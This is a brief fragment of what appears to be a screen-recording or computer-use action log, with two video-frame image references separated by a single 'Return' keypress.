
key("Return")
